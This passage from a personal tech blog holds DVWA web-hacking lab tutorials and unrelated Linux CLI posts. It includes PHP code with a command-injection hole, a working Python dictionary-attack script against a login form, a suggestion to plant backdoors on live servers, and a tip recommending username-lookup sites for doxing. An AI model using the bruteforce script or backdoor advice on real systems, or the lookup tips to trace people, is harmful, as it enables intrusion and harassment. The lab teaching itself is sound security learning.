6)Now you can do whatever you want to do in the webserver. You could install backdoors for further access if you find such vulnerability in the live servers. Actually possibilities are unlimited, its up to your imagination and creativity once you get shell on the remote server.
Now lets check the source code of the vulnerable file:
<?php
if( isset( $_POST[ 'submit' ] ) ) {
$target = $_REQUEST[ 'ip' ];
// Determine OS and execute the ping command.
if (stristr(php_uname('s'), 'Windows NT')) {
$cmd = shell_exec( 'ping ' . $target );
echo '<pre>'.$cmd.'</pre>';
} else {
$cmd = shell_exec( 'ping -c 3 ' . $target );
echo '<pre>'.$cmd.'</pre>';
}
}
?>
As we can see, shell_exec() function is taking the $target variable as the input which actually is supplied by user as the $_REQUEST['ip'] and there isn't any kind of validation of the $target variable. We were hence able to exploit the application through this variable. Next time when you are auditing source code, be sure to check arguments passed to such functions and you might be able to spot remote command execution in many PHP scripts.
I hope this little guide works as a walkthrough for learning basics of web hacking with DVWA. Next part will be up soon.
Part 1 - Bruteforce Vulnerability
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Brute Force Vulnerability - Damn Vulnerable Web App Part 1
By now, I suppose you have already installed the damn vulnerable web application in your local web server(or maybe in local area network). Login to the DVWA interface with the default username/password combination which is admin:password Also we will first start with the low security level that can be set from within the interface by clicking on "DVWA security" link. So please set the security level as low and make sure you have not enabled PHPIDS for now.
In this very first tutorial, I will be guiding you in bruteforcing the login form which you can access from the "Brute Force" item in the left navigation menu.
*** For some reason, code looks ugly but copy/paste will work perfectly. ***
A bit of information on bruteforce: Bruteforce is a trial and hit method used to enumerate the working set of candidates for any system. In computer security field, bruteforcing is generally used to determine the authentication credentials by either making extensive guess using the permutation and combination methods(pure bruteforce) or by making use of dictionary(called dictionary attack). Usually, one of the keys is run through the same algorithm that has been employed in the system and the keys are tested on the system's authentication mechanism to determine the correct set of combinations. In our example, we will be performing dictionary attack on the web based form authentication system.
1) Lets test the login form with a random login information(I will test with admin:admin combination). And on giving wrong credentials, the login system shows us the error Username and/or password incorrect.. And we can see the URL in address bar changes to http://localhost/pvt/dvwa/vulnerabilities/brute/?username=admin&password=admin&Login=Login#. The URL suggests us that form is using the GET method and hence our credentials are being part of querystring on the URL.
2) Manual bruteforcing might take a lot longer time than expected so its a good idea to write a form bruteforcer. Of course, there are several tools on the internet for form bruteforcing but we will write our own tool in python programming language. Writing a bruteforcer is not a very difficult task but I expect you know one of the programming languages. If not, I suggest you to grab the basics of at least one language among PHP, Python, PERL and Ruby. Our attack will actually be a dictionary attack, a variant of bruteforcing technique in which we will be testing several user:password combination to find if any of those combinations work.
3) I hope you have already learnt basics of one of the above said languages. Now lets create list of possible usernames and list of possible passwords. You might write these two lists separately in two files for big list but for now I'll be putting possible usernames and passwords as tuple in the python code itself.
users = ("admin", "administrator", "1337")
passwords = ("admin", "administrator", "hacker", "password", "jessica", "qwerty", "iloveyou", "123456", "1337", "leet", "john", "stephen", "charley")
4) Now we will use urllib2 python module to send the HTTP requests with our username:password combinations. So first lets create the URL we will make request with. We have earlier found that login information is being passed as the GET parameters so things will be little bit easier. We can directly craft the action URL using our combinations which will look as below:
for user in users:
for password in passwords:
url = "http://localhost/pvt/dvwa/vulnerabilities/brute/?username=%s&password=%s&Login=Login" %(user, password)
5) Now that we have successfully crafted the URL, we will have to add cookies to the request header. This can be easily done by using urllib2 module. We need to put cookies to reflect our logged-in status to the DVWA interface otherwise we will be redirected to the login page of DVWA itself. We can grab our cookies from the browser. I used "View Cookie Information" feature of "Web Developer" plugin I had installed in my firefox browser. The two cookie fields were PHPSESSID and security. So our code becomes:
for user in users:
for password in passwords:
url = "http://localhost/pvt/dvwa/vulnerabilities/brute/?username=%s&password=%s&Login=Login" %(user, password)
req = urllib2.Request(url)
req.add_header("Cookie", "PHPSESSID=sdenfruj4kh1o8miaj443taul1;security=low")
response = urllib2.urlopen(req)
html = response.read()
6) Now we have successfully read the HTML response, we will just make use of the information we had earlier when our credentials were wrong. What I mean is that providing wrong credentials was throwing us an error Username and/or password incorrect. in the HTML output. Hence, we can search for this string and if this string is not present in the HTML output, we can be sure that our current username:password combination is working. Hence our final code becomes:
#!/usr/bin/python
import urllib2
users = ("admin", "administrator", "1337")
passwords = ("admin", "administrator", "hacker", "password", "jessica", "qwerty", "iloveyou", "123456", "1337", "leet", "john", "stephen", "charley")
for user in users:
for password in passwords:
url = "http://localhost/pvt/dvwa/vulnerabilities/brute/?username=%s&password=%s&Login=Login" %(user, password)
req = urllib2.Request(url)
req.add_header("Cookie", "PHPSESSID=sdenfruj4kh1o8miaj443taul1;security=low")
response = urllib2.urlopen(req)
html = response.read()
if "Username and/or password incorrect." not in html:
print "Working combination --- %s : %s" %(user, password)
7) Now lets run this code from terminal by typing python bruteforce.py and following was the result:
Working combination --- admin : password
Working combination --- 1337 : charley
samar@Techgaun:~/Desktop$
8) Lets see if our extracted combinations really work in the website. And voila!!! They work like a charm. This was just a very basic example on how you could bruteforce the HTTP forms and perform dictionary attack. I hope you learnt basic of bruteforcing from this tutorial.
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Saturday 28 January 2012
KDE Version 4.8 Is Released With Updated Plasma Workspaces, Apps n Platforms
Major KDE improvements in this version are:
Adaptive Power Management - Kwin optimizations, the redesign of power management, and integration with Activities.
Faster, More Scalable File Management - KDE v. 4.8 includes Dolphin with its new display engine, new Kate features and improvements, Gwenview with functional and visual improvements.
Enhanced Interoperability & Introduction of Touch-Friendly Components
Check the official announcement
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Sunday 22 January 2012
Useful Sites To Mass Check Availability Of Username In Many Social Networking Sites
Two websites that allow checking availability of username and vanity URL are:
a) Namechk.com
b) Knowem.com
These two websites will perform mass lookup for the presence of given username in hundreds of social networking and social bookmarking websites. Also, the above provided links can be used in the process of doxing(Doxing is a technique of tracing someone or gather information about an individual using sources on the internet. - from urbandictionary).
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Tuesday 17 January 2012
Watch ASCII Star Wars Through Telnet
Open your terminal and type the following:
And, the online web version is available at HERE
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Monday 16 January 2012
Things I Use CLI Rather Than GUI For
1) Combine MP3 files(songs)
I frequently combine mp3 files into a single one to hear what I record in my laptop. The cat command is enough to combine two or more MP3 files into a single one. Below is a sample command:
2) Monitor Memory Usage
I usually find myself typing top command in the terminal instead of opening system monitor when I need to see what is clogging up my CPU. I also use powertop command to view power consumption of my laptop so that I can get suggestions to increase the battery life.
3) Resize images
This is another thing I use command line instead of GUI, for. I find using the mogrify and convert commands from imagemagick packages easier than graphical interface esp. when I need to batch resize the images to a specified size. Please refer to my blog post in these commands.
4) Video Conversion Using ffmpeg
I frequently convert the videos using the commandline ffmpeg utility. The general syntax is quite easier to remember. An example below will clarify things.
Play with different video formats as per your requirement.
5) Edit Text Files
I usually find myself opening nano editor while editing the text files. Of course, using the lightweight GUI tools like gedit would be more easier and reliable. However, maybe due to the fact that I work a lot of times over SSh, I find using nano to edit textual files.
6) Install Softwares and Perform Updates and Upgrades
Whenever I need to install a software, or perform updates and upgrades, I am used to with the command line apt-get utility.
Install a software package
Perform release upgrade
7) Mirror A Website
Mirroring a website is a lot easier with wget command and I frequently use this. The simplest form is as below but be sure to check the MAN page and help for wget command to know more options available.
In the above example, m means mirror and k refers to local hyperlinking and w is for maintaing proper delay time so that the remote server does not get overloaded.
So these are some of the stuffs I like to do using command line rather than GUI. Share yours...
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Sunday 15 January 2012
Converting PDF Files To Text Or HTML From Linux Terminal
Poppler Utils is a great package of PDF rendering and conversion tools and should be installed before we convert PDF files to text or html files. You can install the poppler-utils issuing the following command in debian based distro. You can install them in your favorite distros using their corresponding package installers.
Now that poppler-utils is installed, we will be able to convert PDF files to text and HTML using pdftotext and pdftohtml command-line tools.
PDF to Text
To convert a PDF files to text, we should use pdftotext command. Following is the simplest form of the command for converting a PDF file to text file.
This command also allows you to preserve the original layout in the pdf file using the -layout switch as below:
Similarly, if you wish to convert pages of specific range, you can use -f and -l switches to specify the first and last page to convert to text file. An example below would clarify things where I've choosen to convert pages from 4 to 8 into text.
Check the man page of pdftotext and also see the help for the tool to explore other options as well.
PDF to HTML
To convert a PDF file to HTML file, you can use the pdftohtml tool available in the poppler package. Before that, I will show how to use pdftotext command to convert the PDF file to HTML file.
Now, using the pdftohtml tool is not that different than pdftotext. A simplest form would be as below:
You can use the same arguments as in the pdftotext for this tool as well for specifying the range. However, -htmlmeta and -layout are only available in pdftotext. I would let you explore more on the pdftohtml tool.
I hope this information is useful for you. :)
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Merge/Combine PDF Documents In Linux From Terminal
pdftk is a small but powerful handy PDF manipulation tool with many useful features to work with PDF files. The MAN page for pdftk says, "If PDF is electronic paper, then pdftk is an electronic staple-remover, hole-punch, binder, secret-decoder-ring, and X-Ray-glasses. Pdftk is a simple tool for doing everyday things with PDF documents."
You can use it to:
* Merge PDF Documents or Collate PDF Page Scans
* Split PDF Pages into a New Document
* Rotate PDF Documents or Pages
* Decrypt Input as Necessary (Password Required)
* Encrypt Output as Desired
* Fill PDF Forms with X/FDF Data and/or Flatten Forms
* Generate FDF Data Stencils from PDF Forms
* Apply a Background Watermark or a Foreground Stamp
* Report PDF Metrics such as Metadata and Bookmarks
* Update PDF Metadata
* Attach Files to PDF Pages or the PDF Document
* Unpack PDF Attachments
* Burst a PDF Document into Single Pages
* Uncompress and Re-Compress Page Streams
* Repair Corrupted PDF (Where Possible)
Today I'll show you how to combine or merge two or more pdf documents to a single PDF document using this tool. Navigate to the folder containing the PDFs you want to merge and then type the following command:
The above command will take the PDF files in the alphabetical order and if you want to have your own order of the PDFs, say for an example, I have two PDFs a.pdf and b.pdf and I want pages from b.pdf to appear before a.pdf then I would simply do:
The pdftk is not limited to this simple merging method only, it has very powerful capabilities for merging documents. Below is an example of how I merged page 1-5 of first pdf and 10-15 of another pdf.
Below example shows how I can merge even pages from first pdf and odd pages from second pdf.
You can make numerous other variations and looking the MAN page for pdftk would be a good idea to explore more options. So why would we need heavy graphics based PDF editor when things can be done by a small commandline utility like pdftk.
I hope this post is useful to you. :)
Read more...
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |